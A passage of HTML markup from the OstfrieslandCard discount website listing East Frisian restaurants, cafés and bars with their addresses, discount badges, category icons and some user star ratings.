				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/parkcafe_1-1.jpg" class="attachment-full size-full wp-post-image" alt="parkcafe 1 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/parkcafe_1-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/parkcafe_1-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/parkcafe_1-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/parkcafe_1-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/landstrasse-39-26524-luetetsburg-schlossparkcafe-luetetsburg/">
					Schlossparkcafé Lütetsburg				</a>
			</h4>
            <p>Das ultimative Café im schönsten Privatgarten </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Landstrasse 39, 26524 Lütetsburg            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1.75					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 35%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-89-26506-norden-restaurant-smutje/">
				<img width="1920" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="3130874A A4BB 4269 A713 07A31C58121D scaled" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-scaled.jpeg 1920w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-scaled-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-scaled-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-scaled-600x600.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-1024x1024.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-150x150.jpeg 150w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-768x768.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-1536x1536.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-550x550.jpeg 550w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/3130874A-A4BB-4269-A713-07A31C58121D-1100x1100.jpeg 1100w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-89-26506-norden-restaurant-smutje/">
					Restaurant Smutje				</a>
			</h4>
            <p>Steaks vom Lavagrill und Premium-Burger </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Neuer Weg 89, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/muehlenstrasse-15-26409-wittmund-restaurant-sandbank/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/restaurant4.jpg" class="attachment-full size-full wp-post-image" alt="restaurant4" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/restaurant4.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/restaurant4-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/restaurant4-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/restaurant4-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/muehlenstrasse-15-26409-wittmund-restaurant-sandbank/">
					Restaurant Sandbank				</a>
			</h4>
            <p>Beliebtes Restaurant in Nordseeheilbad </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Mühlenstrasse 15, 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/friesenweg-2-26624-suedbrookmerland-restaurant-leon/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leon7-1.jpg" class="attachment-full size-full wp-post-image" alt="leon7 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leon7-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/leon7-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/leon7-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/leon7-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/friesenweg-2-26624-suedbrookmerland-restaurant-leon/">
					Restaurant Leon				</a>
			</h4>
            <p>Hier kocht der Chef </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Friesenweg 2, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/doerper-weg-23-26506-norden-norddeich-nordisch-23/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/nordisch7.jpg" class="attachment-full size-full wp-post-image" alt="nordisch7" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/nordisch7.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/nordisch7-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/nordisch7-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/nordisch7-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/doerper-weg-23-26506-norden-norddeich-nordisch-23/">
					Nordisch Dreiundzwanzig				</a>
			</h4>
            <p>Bowling und Schlemmen an einem Ort </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Dörper Weg 23, 26506 Norden-Norddeich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						2.8					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 56%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/norddeicher-str-156-26506-norden-my-snack/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_2705.png" class="attachment-full size-full wp-post-image" alt="IMG 2705" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_2705.png 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_2705-600x200.png 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_2705-300x100.png 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_2705-768x256.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/norddeicher-str-156-26506-norden-my-snack/">
					My Snack				</a>
			</h4>
            <p>Für Döner-Fans ein Muss </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Norddeicher Str. 156, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/nordmeererweg-24-26624-suedbrookmerland-luettje-fiskbuud/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fiskbuud_1-1.jpg" class="attachment-full size-full wp-post-image" alt="fiskbuud 1 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fiskbuud_1-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fiskbuud_1-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fiskbuud_1-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fiskbuud_1-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/nordmeererweg-24-26624-suedbrookmerland-luettje-fiskbuud/">
					Lüttje Fiskbuud				</a>
			</h4>
            <p>Die Fischbude für alle Fischfreunde </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Nordmeererweg, 24            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-meer-1-26624-suedbrookmerland-landhaus-grosses-meer/">
				<img width="1920" height="1280" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12.jpg" class="attachment-full size-full wp-post-image" alt="Restaurant12" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12.jpg 1920w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12-600x400.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12-1024x682.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12-768x512.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/Restaurant12-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-meer-1-26624-suedbrookmerland-landhaus-grosses-meer/">
					Landhaus Grosses Meer				</a>
			</h4>
            <p>Lass Dich kulinarisch verwöhnen </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Meer 1, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/muehlenstrasse-15-26409-wittmund-jan-sin-bar/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bar0.jpg" class="attachment-full size-full wp-post-image" alt="bar0" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bar0.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bar0-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bar0-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bar0-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/muehlenstrasse-15-26409-wittmund-jan-sin-bar/">
					Jan Sin Bar				</a>
			</h4>
            <p>Beliebter Treffpunkt und Top-Cocktails </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Mühlenstrasse 15, 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/doerper-weg-23-26506-norden-norddeich-havanna/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/havanna-2.jpg" class="attachment-full size-full wp-post-image" alt="havanna 2" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/havanna-2.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/havanna-2-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/havanna-2-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/havanna-2-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/doerper-weg-23-26506-norden-norddeich-havanna/">
					Havanna				</a>
			</h4>
            <p>Erlebe einen unvergesslichen Genuss </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Dörper Weg 23, 26506 Norden-Norddeich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 60%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/brunnenstrasse-2-26789-leer-frittenzeit/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/frittenzeit3-1.jpg" class="attachment-full size-full wp-post-image" alt="frittenzeit3 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/frittenzeit3-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/frittenzeit3-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/frittenzeit3-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/frittenzeit3-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/brunnenstrasse-2-26789-leer-frittenzeit/">
					Frittenzeit				</a>
			</h4>
            <p>Es ist Frittenzeit in Leer </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Brunnenstrasse 2, 26789 Leer            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/grosse-neustrasse-8-26506-norden-dock-n8/">
				<img width="1920" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="56770401 78AD 4D0D 99A6 23582858EBCB scaled" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled.jpeg 1920w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-600x600.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1024x1024.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-150x150.jpeg 150w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-768x768.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1536x1536.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-550x550.jpeg 550w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1100x1100.jpeg 1100w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/grosse-neustrasse-8-26506-norden-dock-n8/">
					Dock Nr Acht				</a>
			</h4>
            <p>Authentische moderne Küche - unaufgeregt aufregend. </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Große Neustrasse 8, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3.33					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 66.6%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-hafen-1-26506-norden-da-sergio-norden/">
				<img width="1146" height="860" src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913.jpg" class="attachment-full size-full wp-post-image" alt="imageedit 5 7930511913" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913.jpg 1146w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913-600x450.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913-300x225.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913-1024x768.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_5_7930511913-768x576.jpg 768w" sizes="auto, (max-width: 1146px) 100vw, 1146px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-hafen-1-26506-norden-da-sergio-norden/">
					da Sergio Norden				</a>
			</h4>
            <p>Beste italienische Küche </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Hafen 1, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1.5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 30%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/dahlienstrasse-26-26639-wiesmoor-cafe-restaurant-blumenreich/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Tischdeko-Gastronomie-2015-1.jpg" class="attachment-full size-full wp-post-image" alt="Tischdeko Gastronomie 2015 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Tischdeko-Gastronomie-2015-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Tischdeko-Gastronomie-2015-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Tischdeko-Gastronomie-2015-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Tischdeko-Gastronomie-2015-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -50% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/dahlienstrasse-26-26639-wiesmoor-cafe-restaurant-blumenreich/">
					Café-Restaurant Blumenreich				</a>
			</h4>
            <p>Lecker Kuchen und eine umfangreiche Speisekarte </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Dahlienstrasse 26, 26639 Wiesmoor            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/marscher-weg-18-26624-suedbrookmerland-bootshaus-ostfriesland/">
